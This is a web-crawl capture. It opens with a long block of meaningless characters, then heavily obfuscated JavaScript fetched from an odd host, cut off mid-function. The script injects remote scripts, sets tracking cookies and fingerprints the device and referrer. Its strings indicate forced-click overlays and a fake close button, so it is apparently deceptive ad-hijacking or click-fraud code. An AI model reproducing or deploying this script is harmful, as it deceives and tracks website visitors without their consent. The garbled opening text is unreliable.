;q)DOCueEI4TW64uifCuICCJw%WIFhW_ySopLIW50_r5{ID_4x1TuIB;}^DR+{i/~ICI}2-pId~IUp5qt_oIASCL);D~w_CTVx|hfT-7d^{ix6y7//6E)Yfr/o~xW9~It7/5w7&_tX]trq]Wr(E(W(r7E7x;oqW]r6Sz/rA:tI2roSF^X~J^oSk_/U_EX6Iprr-OWt/%k{U6N&Tpoh4]rs7rL-p1Es-ErurWp60JEqf_zh1_EpteW]k;_+t]W6^qk:)zt@uwxr(_9/d6or-TW9D4E^9CESuSru&+W6UOr6(_rfEdWIuoo6kqr^ztEqwpsz+FwntSW77o)U5;R%|yWN;QrN&{WtX;rN/Ok@opruE;r7;y{^RpsFkrI-A-0h(Vz/tOW)&OW21LkU&SrkS]E(;]+}wx9&/OEU2)Eq(Cw/~wz&K+ts+:W+f%yq&QWq%}W6I-WV/%CL]QpR~u|L@kWx6WtT9_^RER/;rOQT]7/h9@E6{{559Trp^f~D4EW_zTLx90iXz@(6uX%hy6{6L-:Rky0iWTB6k|LiW|oi+KnR6)OR+XwNsX:9y+k_40W5N0;xyAYx_2tzDSO5y&}WW_)2BxhXy2X60sOx/uu6z~XE4]+N~0x|W2:R]R96y0;4IT4i;TXqtw&T9QIiWU6~IYTT7@C4nX)Nn%~qyN/4TknT+O-L9FX~+-RiyIs;zxXxWKpeK4)x(Kt4WqprxSJ|WJrJNnzuN{CX9KR4yTFx;1u4w)V|;}Q6;AX6tuetSiiuWRSt&@|_WyIuNhXEt^&|Lsu;+|{Su/%i~6+iFwA0E69pBB-FoCrU+y50yIyX{xW^14|6rrA6B-^0-T]7uxiDS0p~p5@%:S+7xT-xWBe5(eK{(4R7DxzASi+kFENWyO(ry]1K{h/y{IpXp6-qoh7KC~-x5|f)-LQoLCYxLhN5d6Ii5t~6IRLSISuFrpVL(6AWItqoODW0UtYO0TWK(0q7IF;YBpdtBitW{6+J|wDqDCRw~NnyF9|B(TBL}i&{yL/%0hLt{I{wy00FOFrdSyCO0}kBCDzA1|]nqxt^ExU%]rk%DrLJopqkEw5%pII(Ou)QAx|WC]CxwR(]QiBY:]xs{u/YOuN(opKeyY-Y}|A1pTK4{i~t~Q1/)2rr@/N~]yrVThI(w%Wes}NNz%trs9EfwiDSOpL21hk1VktzzpWV}xBEF;]x;{Iu2_yn%uIsrkE&tD+-I{1Ekw|S9CISCzu-I%WN&xuU~iWI/S]~9d:+RXy7)O0{5/IFko~iEIWQL)9^yCdr_9A)&&IfnAeJw:+BnA9II_Lst-z0n^OqhJeUtW+;zY{@o_re:9W62_xz{LEusrU&%QI^Wprz)Sx{ErWqzrt0CXdO6WA-7tApVTNh+Kz%zyW-IY+~z1U~fxEd+}V+o^@^Kr}Bu|yDdVWsf}ySxrs+d^+qhAtzo]ISNxW@shU_o}U_nnU_KQU_1RUX{}UXQnUX%QUXy7{V(rN&(rY&(rX&(r{&(~N&(~Y&(~X&(~{&(6N&(6Y&(6X&(6{&(4N&(4Y&(%{@Wrrr;D88

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://167032tg.kuesf1.com:8004/sc/7032?n=zjaojhbc
body_size: 48443
content:
function a0_0xbbf4(_0x558f1a,_0x526b8c){_0x558f1a=_0x558f1a-0x1d0;var _0x586d30=a0_0x586d();var _0xbbf4ec=_0x586d30[_0x558f1a];return _0xbbf4ec;}function a0_0x586d(){var _0xc0126b=['asHgW','height:','position','gRlZv','JAHuW',';expires=','touchend','eDYGv','setRequestHeader','LtUlY','px;\x20background-position:\x20-','=([^;]*)(;|$)','img','string','top:','WuzpB','gxjsZ','hoZVo','close','user_agent','XddVV','qINjo','width','hnELj','addEventListener','mzCNR','HAhWB','NHjbq','10px','scrollTop','Hlisp','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','BgcUq','vSbbd','open_n','PkxrS','WqlMM','LnBGA','size','wfQWN','is_skip','xhljt','is_com','body{margin:\x200px;}','cNLde','dUSqq','display:block;position:fixed;width:10%;left:','del','BjWyD','charAt','PeofA','JRySi','style','WEqgA','WnIpy','px;\x20left:','oAhiL','dAYdU','toGMTString','matter','GCaAK','cLbgS','TkVhx','PmeMW','HLUKx','bottom:','eNLVO','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','bCDsi','show_number','readyState','&target=0&is_qie=1','ChhEn','&refso=','compel_skip','false_clo','hiheight','4054CTxUGH','vyixT','LCghp','referrer','HzYxV','OdsXW','sfXEh','bNmMX','SIHiL','wvKSe','gRBvZ','indexOf','PMriB','CZXyk','px;\x20bottom:','open','DeviceOrientationEvent','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','snluT','GXEew','LcOnE','(^|\x20)lt_','xbmJj','1811795lIeiLj','IsPC','src','LSIOG','hide','GJnwo','pzMJc','click','hid_state','substr','is_repeat_ip_','send','6|3|2|1|8|7|5|0|4','&ipnumber=','iPMdW','OBpuN','ayHyv','toString','OYRzT','xVWyl','ioUFZ','XLbEt','hid_click_num','DlHxn','wgFaw','init','lxKVZ','dKiQs','prkfY','com_click_num','eeHvs','jXStk','HjzgU','isHee','opentime','random','skip','userAgent','RJrzE','oVLkE',')\x20!important}','&target=0','bJyFP','cKVbB','nxhpO','offsetTop','251CDMsrQ','rIuFA','yRQup','compel_skip_delay','match','sVOjv','DeviceMotionEvent','CYYzI','purl2','uPWKW','fyswA','location','type','px\x20!important;','time','com_pvnum_show','JELbL','height','clientX','{background-image:\x20url(data:image/png;base64,','QvRAE','KCAmg','innerHeight','UWRhm','onreadystatechange','div','SNFdM','LWpKz','RSorl','KYJjM','pcurl','hdUiE','read_time','ginHei','&screen=','cNGYK','pqrZO','aUOGX','kqkHV','dFOnr','clientY','bwALq','rymAC','qsbjt','&target=1','&ifrom=','script','LuZYj','createElement','SNVNa','\x20~\x20','hidden','oEkwm','accelerationIncludingGravity','tPDsE','parentNode','/cc/','zfQjZ','tEdoX','remove','EqUAo','eEbNz','insertBefore','test','GET','SKxaE','zUCrn','TtMYW','cciKG','&history=','UVpBC','href','bottom','JwjYl','rqzmT','gtUss','screen','getTime','px\x20','key','WIKYp','WpcSG','is_not','qCdLZ','hid_height','qjvZw','&jstime=','gtop','BcnOj','?t=','irdIV','yITEz','kBgkb','documentElement','wdhEy','status','gZuIr','JFaSU','floor','hid_pvnum_show','head','YutZr','innerWidth','TtoBX','1534400TMHDdk','compel_click','ckiVw','quark','yXZMx','isCook','jFWEG','JEjRq','cLab','changedTouches','display:\x20block;\x20\x20width:\x20100%;\x20height:','AGJeX','iFJRt','px;\x20top:','YWhlA','px;','gImg','MxKeJ','com_defer','oykNz','clientHeight','/d/','AzJCr','6qNGbgF','1052163OTTWVZ','reserve_height','KLjmI','YvCpz','touchstart','?is_not=','dzmDb','RkbTH','bEOND','YUrJn','mYDKv','&clickp=','https://bug.3ctx0g.com:8004/bug?message=','className','nHdHY','px\x20-','sCook','getElementsByTagName','HGhUS','EnHrE','appendChild','add','&url=','CHvUA','afterend','WSzQs','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','purl','sjWnc','SZbqm','platform','2445543OAgGGI','setTime','XJCCz','com_state','VQOSj','TENCq','cxjTN','8212600QjrhVI','&source=','KBRiM','XRkhI','\x20~\x20.','vBkuX','IweDM','parse','tlOAL','zJBRv','wxwIW','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','now','hid_c_number','body','statis_code','vw;border:none;z-index:2147483646;','AqCxS','YyAAm','dDxpa','&se=','WyESP',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','VhhBF','&open_n=','insertAdjacentElement','HpCdc','is_open','rkQhm','com_c_number','Content-type','iosXO','316173pvyyxK','yoYBm','&t=','DHrOg','[\"6LM2OF\"g\"}\"=\"6f\"g10s@=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}10nF(m7o21{om(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}10nF(m7o21{om(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','bKoUH','CwXbP','evetype','JLGNK','2|0|3|1|4','childNodes','wEFiM','innerHTML','application/x-www-form-urlencoded','SgBnN','catch','xCIfm','event','10PKiura','riKTx','good','hBrJd','bKerR','BEoaf','CScr','gCook','toLowerCase','length','touches','split','iVvKm','GONkf','yEgBQ'];a0_0x586d=function(){return _0xc0126b;};return a0_0x586d();}(function(_0x56e87c,_0x545a05){var _0x4d7756=a0_0xbbf4,_0x34e26f=_0x56e87c();while(!![]){try{var _0x2f4c4b=parseInt(_0x4d7756(0x2c0))/0x1*(parseInt(_0x4d7756(0x27b))/0x2)+-parseInt(_0x4d7756(0x20d))/0x3+-parseInt(_0x4d7756(0x328))/0x4+-parseInt(_0x4d7756(0x292))/0x5+parseInt(_0x4d7756(0x33f))/0x6*(parseInt(_0x4d7756(0x340))/0x7)+parseInt(_0x4d7756(0x1ed))/0x8+parseInt(_0x4d7756(0x1e6))/0x9*(-parseInt(_0x4d7756(0x21f))/0xa);if(_0x2f4c4b===_0x545a05)break;else _0x34e26f['push'](_0x34e26f['shift']());}catch(_0x1c7635){_0x34e26f['push'](_0x34e26f['shift']());}}}(a0_0x586d,0x89598),!(function(){var _0x15bd9e=a0_0xbbf4,_0x3bad87={'XddVV':function(_0x47222b,_0x88bd8){return _0x47222b==_0x88bd8;},'WpcSG':function(_0x2761d6,_0x337608){return _0x2761d6<_0x337608;},'AqCxS':function(_0x26b758,_0x141c48){return _0x26b758*_0x141c48;},'zJBRv':function(_0x1aa148,_0x30961e){return _0x1aa148+_0x30961e;},'IweDM':_0x15bd9e(0x239),'wfQWN':function(_0x5ab0f1,_0x5dfdf9){return _0x5ab0f1(_0x5dfdf9);},'mzCNR':function(_0x29120c,_0x827e54){return _0x29120c+_0x827e54;},'gZuIr':function(_0x3aa95b,_0x1a1276){return _0x3aa95b(_0x1a1276);},'TTzoR':_0x15bd9e(0x233),'rkQhm':'iscookie','YvCpz':_0x15bd9e(0x2ee),'KYJjM':_0x15bd9e(0x2d9),'wgFaw':function(_0x5ba64c,_0x5f3794){return _0x5ba64c<=_0x5f3794;},'yRQup':function(_0x1907a5,_0x4142e7){return _0x1907a5>_0x4142e7;},'cciKG':function(_0x80323a,_0x5dc7cb){return _0x80323a<_0x5dc7cb;},'HLUKx':function(_0x175637,_0x4d75cd){return _0x175637(_0x4d75cd);},'SKxaE':function(_0x24181c,_0x3c6bfc){return _0x24181c-_0x3c6bfc;},'MxKeJ':function(_0x35c4d3,_0x4e4af7){return _0x35c4d3(_0x4e4af7);},'snluT':function(_0x899102,_0x55ab7d){return _0x899102+_0x55ab7d;},'GXEew':_0x15bd9e(0x29e),'eEbNz':function(_0x1e9373,_0x2d7b6e){return _0x1e9373+_0x2d7b6e;},'TtMYW':function(_0x1ba995,_0x1ef5f5){return _0x1ba995+_0x1ef5f5;},'cLbgS':function(_0x2af659,_0x2d9531){return _0x2af659+_0x2d9531;},'qGrcL':_0x15bd9e(0x2f8),'WuzpB':_0x15bd9e(0x345),'bNmMX':function(_0x1ebb89,_0x390214){return _0x1ebb89==_0x390214;},'cNLde':_0x15bd9e(0x344),'JLGNK':_0x15bd9e(0x234),'WEqgA':_0x15bd9e(0x299),'jFWEG':function(_0x3d5fca,_0x22a0b4){return _0x3d5fca==_0x22a0b4;},'dDxpa':function(_0x12d012,_0x28b246){return _0x12d012(_0x28b246);},'WqlMM':function(_0x25b59c,_0x5dc0a6){return _0x25b59c/_0x5dc0a6;},'BjWyD':function(_0x1c2d18,_0x3fd2a8){return _0x1c2d18-_0x3fd2a8;},'nxhpO':function(_0x258d81,_0x374002){return _0x258d81+_0x374002;},'AGJeX':function(_0x3305b0,_0x211604){return _0x3305b0+_0x211604;},'prkfY':function(_0x4a3fc1,_0x210e6b){return _0x4a3fc1+_0x210e6b;},'wEFiM':function(_0x1786c2,_0x1aa950){return _0x1786c2+_0x1aa950;},'NnccG':_0x15bd9e(0x1dd),'YWhlA':_0x15bd9e(0x1ee),'isHee':function(_0x473816,_0x529445){return _0x473816+_0x529445;},'GQecY':_0x15bd9e(0x2e2),'YutZr':_0x15bd9e(0x2ed),'lxKVZ':_0x15bd9e(0x305),'hdUiE':function(_0x5af880,_0x5a0419){return _0x5af880+_0x5a0419;},'vWnYP':_0x15bd9e(0x29f),'rMOdA':function(_0x4d872d,_0x20ac8a){return _0x4d872d+_0x20ac8a;},'HGhUS':function(_0x5cd026,_0x479c01){return _0x5cd026+_0x479c01;},'asHgW':function(_0x1f935e,_0x2582c3){return _0x1f935e+_0x2582c3;},'gRlZv':function(_0x2c0baa,_0xc5dcce){return _0x2c0baa(_0xc5dcce);},'iosXO':function(_0x1dae84,_0x53db49){return _0x1dae84(_0x53db49);},'JwjYl':function(_0x4bcf30,_0x403435){return _0x4bcf30+_0x403435;},'gRBvZ':'&ctype=','CYYzI':_0x15bd9e(0x205),'LcOnE':_0x15bd9e(0x316),'Hlisp':function(_0x5702f5,_0x1150ff){return _0x5702f5/_0x1150ff;},'bCDsi':_0x15bd9e(0x2b6),'xbmJj':function(_0x1b3432,_0x3b6fa2){return _0x1b3432+_0x3b6fa2;},'HjzgU':_0x15bd9e(0x275),'SNFdM':function(_0x539824,_0x3e3a84){return _0x539824+_0x3e3a84;},'jXStk':_0x15bd9e(0x2ec),'wdhEy':_0x15bd9e(0x32b),'LWpKz':'ucbrowser','YyAAm':function(_0x4ad61a,_0x2eb551){return _0x4ad61a+_0x2eb551;},'kceAM':function(_0x7aaf98,_0x576cbf){return _0x7aaf98+_0x576cbf;},'bKerR':_0x15bd9e(0x2bb),'cKVbB':function(_0x5462b9,_0x566cf8,_0x113e1e){return _0x5462b9(_0x566cf8,_0x113e1e);},'yXZMx':_0x15bd9e(0x208),'yEgBQ':function(_0x482006,_0x5e89b4){return _0x482006+_0x5e89b4;},'LCghp':function(_0xe2683f,_0x4460bf){return _0xe2683f+_0x4460bf;},'dUSqq':_0x15bd9e(0x259),'JFaSU':function(_0x142783,_0x2a6ac7){return _0x142783+_0x2a6ac7;},'tlOAL':function(_0x561211,_0x2a6e93){return _0x561211+_0x2a6e93;},'JAHuW':_0x15bd9e(0x1f1),'HzYxV':_0x15bd9e(0x1e1),'bEOND':function(_0x5bd060,_0x25d3bf){return _0x5bd060+_0x25d3bf;},'WnIpy':function(_0x580d18,_0x2f5272){return _0x580d18+_0x2f5272;},'DlHxn':_0x15bd9e(0x2f2),'LnBGA':_0x15bd9e(0x24d),'ayHyv':function(_0x386de4,_0x596c75){return _0x386de4+_0x596c75;},'ckiVw':function(_0x1f6f1d,_0x21ecf7){return _0x1f6f1d+_0x21ecf7;},'TENCq':_0x15bd9e(0x203),'RkbTH':function(_0x8b1d3,_0x4b34ac){return _0x8b1d3+_0x4b34ac;},'dFOnr':function(_0x291e4c,_0x48ef05){return _0x291e4c+_0x48ef05;},'qCdLZ':':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','WyESP':_0x15bd9e(0x221),'qsbjt':function(_0x56c95b,_0x1b7530){return _0x56c95b+_0x1b7530;},'BgcUq':function(_0x4612ad,_0x36eaf9){return _0x4612ad>=_0x36eaf9;},'mYDKv':function(_0x9ba28d,_0x2871c0){return _0x9ba28d-_0x2871c0;},'HpCdc':function(_0x3c6859,_0x6607c7){return _0x3c6859-_0x6607c7;},'rqzmT':function(_0x4395c2,_0x1405ae){return _0x4395c2+_0x1405ae;},'iPMdW':_0x15bd9e(0x2f3),'OYRzT':function(_0x44f04f,_0x49faf8){return _0x44f04f+_0x49faf8;},'hiqdX':_0x15bd9e(0x2ba),'qjvZw':_0x15bd9e(0x262),'Auitr':function(_0x1a0734,_0xeb4b0d){return _0x1a0734+_0xeb4b0d;},'CZXyk':function(_0x2686ca,_0x2b0086){return _0x2686ca>_0x2b0086;},'CwXbP':function(_0x13b5c8,_0x10ec2d){return _0x13b5c8<_0x10ec2d;},'yoYBm':function(_0x1670e8,_0xebdef8){return _0x1670e8-_0xebdef8;},'Ksjyk':function(_0x2d6725,_0x5c5f75){return _0x2d6725*_0x5c5f75;},'WiGEA':function(_0x25c13d,_0x38ed45){return _0x25c13d+_0x38ed45;},'dzmDb':function(_0x4e83be,_0x92d5ab){return _0x4e83be/_0x92d5ab;},'sjWnc':function(_0x2a0786,_0x3c1b20){return _0x2a0786/_0x3c1b20;},'NHjbq':function(_0x2cddf6,_0x1a14d8){return _0x2cddf6<_0x1a14d8;},'xCIfm':function(_0x1e6f8f,_0x18902e){return _0x1e6f8f+_0x18902e;},'OBpuN':function(_0x3daa34,_0x3cfc4f){return _0x3daa34+_0x3cfc4f;},'SgBnN':function(_0x248e32,_0x51d8ad){return _0x248e32+_0x51d8ad;},'BcnOj':function(_0x37d405,_0x464acc){return _0x37d405+_0x464acc;},'EqUAo':function(_0x1001aa,_0x14b0c5){return _0x1001aa+_0x14b0c5;},'vyixT':function(_0x56e7df,_0x20ebc4){return _0x56e7df+_0x20ebc4;},'JEjRq':function(_0x214c25,_0x2fa928){return _0x214c25+_0x2fa928;},'SZbqm':function(_0x592919,_0x1f0e18){return _0x592919+_0x1f0e18;},'kBgkb':function(_0x118330,_0x59beb9){return _0x118330+_0x59beb9;},'iVvKm':function(_0x1c252b,_0x5c1283){return _0x1c252b+_0x5c1283;},'tEdoX':_0x15bd9e(0x22f),'HAhWB':_0x15bd9e(0x265),'cxjTN':function(_0x1ee33f,_0x2c2916){return _0x1ee33f*_0x2c2916;},'glhEF':_0x15bd9e(0x238),'yITEz':function(_0x2b717c,_0x3f6935){return _0x2b717c*_0x3f6935;},'UWRhm':_0x15bd9e(0x1d6),'uPWKW':'px;\x20background-size:\x20','dKiQs':_0x15bd9e(0x30e),'TkVhx':_0x15bd9e(0x2cd),'eDYGv':function(_0x59277f,_0x270713){return _0x59277f+_0x270713;},'hBrJd':function(_0x3b69c0,_0x4c3896){return _0x3b69c0+_0x4c3896;},'kqkHV':function(_0x30b08a,_0x1235d2){return _0x30b08a+_0x1235d2;},'XXjZN':function(_0x45d26e,_0x19af3c){return _0x45d26e+_0x19af3c;},'ChhEn':function(_0x184d20,_0x3b82c6){return _0x184d20+_0x3b82c6;},'XRkhI':'height:\x20','PmeMW':_0x15bd9e(0x289),'LtUlY':function(_0x456983,_0x46ade5){return _0x456983*_0x46ade5;},'SIHiL':function(_0x253534,_0xd33075){return _0x253534*_0xd33075;},'gxjsZ':function(_0x5484f8,_0x2528e1){return _0x5484f8+_0x2528e1;},'LSIOG':function(_0x3bc4db,_0x4821ba){return _0x3bc4db+_0x4821ba;},'GONkf':function(_0x121b80,_0x242fd0){return _0x121b80==_0x242fd0;},'UVpBC':function(_0x3f2750,_0x2b1a57){return _0x3f2750==_0x2b1a57;},'AzJCr':function(_0x18ddce,_0x56767d){return _0x18ddce<=_0x56767d;},'NFTWQ':function(_0x38e66b,_0x23ccff){return _0x38e66b+_0x23ccff;},'JRySi':function(_0x3432b5,_0xe4c352){return _0x3432b5+_0xe4c352;},'OdsXW':function(_0x31f073,_0x309aec){return _0x31f073*_0x309aec;},'hnELj':_0x15bd9e(0x1fd),'wxwIW':function(_0x2b4b48,_0x57eec3){return _0x2b4b48+_0x57eec3;},'CHvUA':function(_0x5b9e50,_0x4fd0f6){return _0x5b9e50==_0x4fd0f6;},'oAhiL':function(_0x13380a,_0x360086){return _0x13380a>=_0x360086;},'VhhBF':_0x15bd9e(0x24a),'oEkwm':_0x15bd9e(0x1df),'TyNcZ':_0x15bd9e(0x28c),'zUCrn':function(_0x1a2b2f,_0x3a8b49){return _0x1a2b2f==_0x3a8b49;},'riKTx':function(_0x3936b6,_0xdcec67){return _0x3936b6+_0xdcec67;},'aUOGX':function(_0x2a83de,_0xd2245d){return _0x2a83de+_0xd2245d;},'IEUYj':_0x15bd9e(0x23c),'qINjo':_0x15bd9e(0x337),'CcCSo':function(_0x233628,_0x1923a8){return _0x233628+_0x1923a8;},'WIKYp':function(_0x2ddc31,_0x3c3d5c){return _0x2ddc31+_0x3c3d5c;},'xVWyl':_0x15bd9e(0x26f),'YUuTq':function(_0x254f90,_0x6408d7){return _0x254f90+_0x6408d7;},'UCRiP':_0x15bd9e(0x216),'EnHrE':function(_0x3c03d8,_0x23a43c){return _0x3c03d8+_0x23a43c;},'gXWpb':_0x15bd9e(0x258),'RJrzE':function(_0x4c0415,_0x434ab){return _0x4c0415(_0x434ab);},'OtmLs':_0x15bd9e(0x1dc),'oykNz':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','sfXEh':function(_0xc2b4ec,_0x1bbda0){return _0xc2b4ec(_0x1bbda0);},'PkxrS':_0x15bd9e(0x256),'pqrZO':function(_0x4bc765,_0x351e30){return _0x4bc765*_0x351e30;},'itpPR':function(_0x16e887,_0xd3db90){return _0x16e887!=_0xd3db90;},'KCAmg':function(_0x9b9a2b,_0x290ebd){return _0x9b9a2b+_0x290ebd;},'bJyFP':_0x15bd9e(0x332),'QvRAE':function(_0xfb4507,_0x3b9f5e){return _0xfb4507<_0x3b9f5e;},'pzMJc':function(_0x44935d,_0x13220b){return _0x44935d(_0x13220b);},'mSpdt':function(_0x5c8e96,_0xae3b7a){return _0x5c8e96+_0xae3b7a;},'XJCCz':function(_0x4276b3,_0x5dc369){return _0x4276b3+_0x5dc369;},'hoZVo':function(_0x3c0a0a,_0x5c0906){return _0x3c0a0a+_0x5c0906;},'vBkuX':_0x15bd9e(0x1d3),'GCaAK':'uiuiui','iFJRt':function(_0x30d1f7,_0x28a680){return _0x30d1f7+_0x28a680;},'vSbbd':function(_0x198636,_0x5998b0){return _0x198636==_0x5998b0;},'gtUss':function(_0x53a1e6,_0x55aa9e){return _0x53a1e6/_0x55aa9e;},'VQOSj':'show_number','XLbEt':function(_0x1bbedc,_0x55bc8e){return _0x1bbedc(_0x55bc8e);},'xhljt':function(_0x17e5be,_0xcd62fd){return _0x17e5be*_0xcd62fd;},'BEoaf':function(_0x5719d4,_0x4f488d){return _0x5719d4==_0x4f488d;},'cNGYK':function(_0x151e23,_0xb58253){return _0x151e23+_0xb58253;},'ioUFZ':function(_0x2772c2,_0x260d22){return _0x2772c2+_0x260d22;},'DHrOg':_0x15bd9e(0x1fb),'ZPbZo':function(_0x3c4f92,_0xae5d83){return _0x3c4f92(_0xae5d83);},'JELbL':function(_0x4ee8e2,_0x1790e0){return _0x4ee8e2/_0x1790e0;},'lcHsa':_0x15bd9e(0x300),'VPBGv':function(_0x4515b5,_0x55ae69){return _0x4515b5+_0x55ae69;},'PMriB':function(_0x57f4f9,_0x4ddf12){return _0x57f4f9+_0x4ddf12;},'nHdHY':_0x15bd9e(0x33d),'bwALq':_0x15bd9e(0x20b),'rIuFA':_0x15bd9e(0x21a)},_0x55404a=Math[_0x15bd9e(0x2b5)]()[_0x15bd9e(0x2a3)](0x24)[_0x15bd9e(0x29b)](Math[_0x15bd9e(0x322)](_0x3bad87[_0x15bd9e(0x1e8)](_0x3bad87[_0x15bd9e(0x257)](0x6,Math[_0x15bd9e(0x2b5)]()),0x2)));if(_0x3bad87[_0x15bd9e(0x224)](null,window[_0x55404a])){var _0x546c0e=window[_0x55404a]={},_0xffc1a2=0x0,_0x3ec58d=0x0,_0x547646=0x0;if(_0x546c0e['$']=function(_0x54da72){var _0x500ebe=_0x15bd9e;return _0x3bad87[_0x500ebe(0x242)]('.',_0x54da72[_0x500ebe(0x29b)](0x0,0x1))?document['getElementsByClassName'](_0x54da72[_0x500ebe(0x29b)](0x1)):'#'==_0x54da72[_0x500ebe(0x29b)](0x0,0x1)?document['getElementById'](_0x54da72[_0x500ebe(0x29b)](0x1)):document[_0x500ebe(0x1d8)](_0x54da72);},_0x546c0e['rc']=function(_0x520416){var _0x596b8c=_0x15bd9e,_0x1b09d9=_0x596b8c(0x271),_0x38c5d5='';for(i=0x0;_0x3bad87[_0x596b8c(0x311)](i,_0x520416);i++)_0x38c5d5+=_0x1b09d9[_0x596b8c(0x25f)](Math[_0x596b8c(0x322)](_0x3bad87[_0x596b8c(0x1fe)](0x33,Math[_0x596b8c(0x2b5)]())));return _0x38c5d5;},_0x546c0e[_0x15bd9e(0x226)]=function(_0x22ea7e){var _0x5a0e45=_0x15bd9e,_0x21933b,_0x1a37ce=new RegExp(_0x3bad87[_0x5a0e45(0x1f6)](_0x3bad87[_0x5a0e45(0x1f6)](_0x5a0e45(0x290),_0x22ea7e),_0x3bad87[_0x5a0e45(0x1f3)]));return(_0x21933b=document['cookie'][_0x5a0e45(0x2c4)](_0x1a37ce))?_0x3bad87[_0x5a0e45(0x255)](unescape,_0x21933b[0x2]):null;},_0x546c0e[_0x15bd9e(0x1d7)]=function(_0x482633,_0xbfcbfb,_0x3d2bc2){var _0x17dc26=_0x15bd9e,_0x41f6a0=new Date();_0x41f6a0[_0x17dc26(0x1e7)](_0x3bad87[_0x17dc26(0x1f6)](_0x41f6a0[_0x17dc26(0x30d)](),_0x3bad87[_0x17dc26(0x1fe)](0x3e8,_0x3d2bc2))),document['cookie']=_0x3bad87[_0x17dc26(0x247)](_0x3bad87[_0x17dc26(0x1f6)](_0x3bad87[_0x17dc26(0x1f6)](_0x3bad87['zJBRv'](_0x3bad87[_0x17dc26(0x1f6)]('lt_',_0x482633),'='),_0x3bad87[_0x17dc26(0x320)](escape,_0xbfcbfb)),_0x3bad87['TTzoR']),_0x41f6a0[_0x17dc26(0x268)]());},_0x546c0e[_0x15bd9e(0x32d)]=function(){var _0x5545c7=_0x15bd9e;return _0x546c0e['sCook'](_0x3bad87[_0x5545c7(0x209)],'1'),_0x3bad87[_0x5545c7(0x242)]('1',_0x546c0e[_0x5545c7(0x226)](_0x3bad87[_0x5545c7(0x209)]));},_0x546c0e['gtop']=function(){var _0x25dc58=_0x15bd9e;return document[_0x25dc58(0x31d)]['scrollTop']||document[_0x25dc58(0x1fb)][_0x25dc58(0x24b)];},_0x546c0e[_0x15bd9e(0x225)]=function(_0xce9d1f){var _0x148dbe=_0x15bd9e,_0x4f438a=document[_0x148dbe(0x2f0)](_0x148dbe(0x2ee));_0x4f438a[_0x148dbe(0x294)]=_0xce9d1f;var _0x3d6123=document[_0x148dbe(0x1d8)](_0x3bad87[_0x148dbe(0x343)])[0x0];_0x3d6123[_0x148dbe(0x2f7)][_0x148dbe(0x2fe)](_0x4f438a,_0x3d6123);},_0x546c0e[_0x15bd9e(0x330)]=function(_0x11567e){var _0x1441bb=_0x15bd9e;return document[_0x1441bb(0x2f0)](_0x11567e);},_0x546c0e[_0x15bd9e(0x2e1)]=function(){var _0x5531ae=_0x15bd9e,_0x3f57a7=_0x546c0e[_0x5531ae(0x330)](_0x3bad87['KYJjM']);_0x3f57a7[_0x5531ae(0x262)]=_0x5531ae(0x1f8),document[_0x5531ae(0x1fb)][_0x5531ae(0x1db)](_0x3f57a7);var _0x3dbafc=_0x3f57a7[_0x5531ae(0x2bf)];return _0x3f57a7['remove'](),_0x3bad87['wgFaw'](_0x3dbafc,0x0)&&(_0x3dbafc=window[_0x5531ae(0x2d6)]),_0x3bad87[_0x5531ae(0x2c2)](_0x3dbafc,document[_0x5531ae(0x1fb)]['clientHeight'])?_0x3dbafc:document[_0x5531ae(0x1fb)][_0x5531ae(0x33c)];},_0x546c0e[_0x15bd9e(0x28a)]=function(_0x3fab63){var _0x349bb3=_0x15bd9e,_0x57eb17=_0x3bad87[_0x349bb3(0x28e)]['split']('|'),_0x2a48ca=0x0;while(!![]){switch(_0x57eb17[_0x2a48ca++]){case'0':var 